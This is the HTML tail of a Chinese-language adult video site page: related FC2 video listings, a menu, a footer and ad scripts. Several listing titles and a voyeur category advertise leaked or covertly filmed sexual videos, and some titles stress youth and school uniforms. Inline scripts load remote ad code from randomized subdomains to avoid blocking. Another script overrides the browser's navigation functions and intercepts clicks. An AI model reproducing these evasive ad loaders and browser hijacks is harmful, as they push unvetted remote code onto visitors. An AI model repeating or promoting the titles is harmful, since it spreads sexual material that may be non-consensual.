 target="_blank" rel="nofollow"><img src="/video-ads/230605/960x60.gif" style="width: 100%;height: 55px;"></a>
-->

                
<div>

  <font size="3" style="color: #a5a9ad;">修復大量影片優化速度</font>
  <br>
  <b><font size="3" color="#d60000">【2025.01.24】</font></b>
  <font size="3" style="color: #a5a9ad;">新增影片標籤、高級搜尋</font>
  <br>
  
  
  <b><font size="3" color="#d60000">【★★】</font></b>
  <font size="3" style="color: #a5a9ad;"><a href="https://t.me/av6ker" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    <img src="/includes/images/tg.svg" style="height: 15px;vertical-align: middle;margin-right: 7px;opacity: 0.5;margin-top: -4px;">電影交流聊天室</a>
  </font>
  <font size="3" style="color: #a5a9ad;"><a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    LINE電影交流/求片/聊天室</a>
  </font>
  
  

</div>           
            
                    <div class="subLink" style="margin-top: -15px;">
                    	<div class="frame2" >

                    	</div>
                    </div>

                    <div class="h_30"></div>
                    <div class="subPagesL">上一篇：<a href='/fc2/26859.html'>FC2-PPV-3187561 *限量2980pt → 1200pt 【实训】里里外外都精液汗水的女大学生3P训练</a> </div>
                    <div class="subPagesC"><img src="/includes/images/arrowL.png" alt="" /><label></label>
                                           上部片<span>｜</span>
                                           <a href="javascript:history.go(-1);">回列表</a><span>｜</span>
                                           下部片<label></label>
                                           <img src="/includes/images/arrowR.png" alt="" /></div>
                    <div class="subPagesR">下一篇：<a href='/fc2/26868.html'>FC2-PPV-3194424 [No] 泄露了一个阴道暨拍摄的视频，说了一个在求职研讨会 www 上捡到的 H 杯大学生的吸引人的视频</a> </div>
<div class="space"></div>



                    <div class="space"></div>
                    <div class="hr01"></div>
                </div>
 <!--其他影片-->
                <div class="title" style="padding-left:20px;">相關熱門影片<span>|</span></div>
            	<div class="more_01"><a href="/fc2/"><img src="/includes/images/more_01.png" alt="more" align="absmiddle" /></a></div>
                <div class="space"></div>

        
  <style>.clickadu {margin-bottom: 7px;width: 100%;}.clickadulist {transform: scale(0.9);}
@media only screen and (max-width:1080px) {.clickadulist{transform: scale(0.9);}.clickadu{float: left;}}
</style>
<!--
<div class="clickadu">
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  
</div>
 -->             
                
                
                
<div class="listA">
                    <div class="listAC">
                        <a href="/fc2/56.html" title="FC2-PPV-1248095-1 【超限">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2401/D-0110130Ta4f4G25V3.jpg" alt="FC2-PPV-1248095-1 【超限定首映】正版CA 2nd国内各大航空公司A级美到让人怀疑眼睛【阴阳人汁】" /></div>
                        <div class="listACT">20240308 FC2-PPV-1248095-1 【超限</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/fc2/9468.html" title="FC2-PPV-1187764-6 [明日香">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/210307/2_030G1392I5a.jpg" alt="FC2-PPV-1187764-6 [明日香] 130 分钟摘要集 [高画质]" /></div>
                        <div class="listACT">20231230 FC2-PPV-1187764-6 [明日香</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/fc2/84562.html" title="&lt;strong&gt;FC2-PPV-3616894 【不可思&lt;/strong&gt;">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2308/D-0R40H2434a410221960.jpg" alt="FC2-PPV-3616894 【不可思议的作品，个人掌声】作品达到150件！ 2小时代高挑战美人妻乐队5个孩子，最强敏感度！从托儿所释放后，她继续像真正的妈妈一样吮吸。 " /></div>
                        <div class="listACT">20231028 <strong>FC2-PPV-3616894 【不可思</strong></div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/fc2/9549.html" title="FC2-PPV-1196411-2 经济系">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/210309/2_0309223602N14.jpg" alt="FC2-PPV-1196411-2 经济系JD Harumi 20岁，秀雄美乳文员【自然受虐女，不知不觉吸引了de S男】洗脑活塞狂快快感极致死亡和de讨厌受虐狂瑜伽疯狂训练交配" /></div>
                        <div class="listACT">20240101 FC2-PPV-1196411-2 经济系</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/fc2/28596.html" title="FC2-PPV-3177333 980pt 直到">
                        <div class="listACP"><img src="/thumbnails/uploads/2311/2-23111210250OF.jpg" alt="FC2-PPV-3177333 980pt 直到 2/7 [两次体内射精] 几乎 **！我有一个超凡脱俗的*女孩*女人穿著我刚才穿的制服！用denma喷的敏感女孩♡我对我超年轻的紧致皮肤感到非常兴奋，我高潮了两次♡" /></div>
                        <div class="listACT">20231112 FC2-PPV-3177333 980pt 直到</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/fc2/114096.html" title="FC2-PPV-1595157 [完全业馀">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2402/D-02260JJ0d5Zc62M41.jpg" alt="FC2-PPV-1595157 [完全业馀] 插入一个健康的美丽女孩，直到现在只约会过一个人，带有浓厚的氛围的原始性爱" /></div>
                        <div class="listACT">20240314 FC2-PPV-1595157 [完全业馀</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/fc2/84544.html" title="&lt;strong&gt;FC2PPV-3600181 【真正整&lt;/strong&gt;">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2308/D-0R40HZ127aY126133.jpg" alt="FC2PPV-3600181 【真正整洁又受虐的姐姐致力于连续给三个人提供肮脏的口交并吞下精液。" /></div>
                        <div class="listACT">20231027 <strong>FC2PPV-3600181 【真正整</strong></div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/fc2/26971.html" title="FC2-PPV-3235800 警察澪酱">
                        <div class="listACP"><img src="/thumbnails/uploads/2311/2-2311220F910415.jpg" alt="FC2-PPV-3235800 警察澪酱是一块粉日式年糕雕刻！" /></div>
                        <div class="listACT">20231122 FC2-PPV-3235800 警察澪酱</div>
                        </a>
                    </div>
                </div>

                <div class="space"></div>
            </div>
        </div>
    </div>

<script type="d3c7a1c9bf900f2c15b21d5e-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_245" type="d3c7a1c9bf900f2c15b21d5e-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/245.js";document.body.appendChild(a)})();</script>



<script type="d3c7a1c9bf900f2c15b21d5e-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_145" type="d3c7a1c9bf900f2c15b21d5e-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/145.js";document.body.appendChild(a)})();</script>
  

	<div id="footer" class="footer">
		<div class="frame">
        	<div class="frameC">
            	<div class="footerL"><a href="/"><img src="/includes/images/av6k/logoF.png" alt="AV6K免費電影網" />
                                  <span style="padding:0 10px;"></span><img src="/includes/images/av6k/icon_02.png" alt="成人影片AV線上看" /></a>
                                  </div>
                <div class="footerR">
                	本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！如果您是未滿18歲者或對成人情色反感，建議您也請勿參訪本站！
                	申請友鏈、廣告投放:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="32534404591c515d5f72555f535b5e1c515d5f">[email&#160;protected]</a>   &nbsp 
<div class="widgetsamung"  style="visibility: hidden;">

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="d3c7a1c9bf900f2c15b21d5e-text/javascript"></script>
<script type="d3c7a1c9bf900f2c15b21d5e-text/javascript">LA.init({id:"3JEnEGetrBDiS5SK",ck:"3JEnEGetrBDiS5SK"})</script><!--总量-->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="d3c7a1c9bf900f2c15b21d5e-text/javascript"></script>
<script type="d3c7a1c9bf900f2c15b21d5e-text/javascript">LA.init({id:"KW5RZla0QxBq9GmP",ck:"KW5RZla0QxBq9GmP"})</script>
<!--旧版V5总量-->
<script type="d3c7a1c9bf900f2c15b21d5e-text/javascript" src="//js.users.51.la/21803937.js"></script>

<!--1736总量-->
<script type="d3c7a1c9bf900f2c15b21d5e-text/javascript">var url_1736="//api.zzfxfz.com";var token_1736="049ff9e27ebabb93437a4d87a78c01872faecdde987172c9a695265d348fc71a";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>


</div>
                </div>
                <!--<div class="space"></div>-->

            </div>
        </div>
	</div>
<div style="position: absolute; top: -999px;left: -999px;">



</div>

    <div id="list">
		<div id="list_sub">
            <div class="list_con">
                <div id="btn_open_menuon" style="cursor:pointer;" title="關閉選單">
                    <div style="position:absolute; top:21px; left:30px; z-index:99999; color:#FFFFFF;"><img src="/includes/images/close.png" alt="CLOSE" title="關閉選單" /></div>
                </div>
                <div class="h_30"></div><div class="h_30"></div><div class="h_15"></div>

                <a href="/"  >最新影片</a>
                <div class="list_conH"></div>

                <a href="/rihanwuma/"  >日韓無碼</a>
                <div class="list_conH"></div>
                
                <a href="/fc2/"  >FC2無碼</a>
                <div class="list_conH"></div>

                <a href="/rihanyouma/"  >日韓有碼</a>
                <div class="list_conH"></div>

                <a href="/jxny/"  >中文字幕</a>
                <div class="list_conH"></div>

                <a href="/chinese-av-porn/"  >國產AV</a>
                <div class="list_conH"></div>

                <a href="/surenzipai/"  >自拍偷拍</a>
                <div class="list_conH"></div>

                <a href="/oumeiwuma/"  >歐美無碼</a>
                <div class="list_conH"></div>

                <a href="/chengrendongman/"  >成人動漫</a>
                <div class="list_conH"></div>
                
                <a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a>
                <div class="list_conH"></div>
                                
	   </div>
			<div id="btn_close_menu" class="close" style="cursor:pointer;" title="開啟選單"><img src="/includes/images/open.png" alt="OPEN" title="開啟選單" /></div>
		</div>
		<div class="space"></div>
    </div>    
    <div class="goTop"><a href="#goTop" id="goTop"><img src="/includes/images/top.png" alt="Top" title="置頂Top" /></a></div>



<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="d3c7a1c9bf900f2c15b21d5e-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"636e169e67bc43c5be292adc630bbd70","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>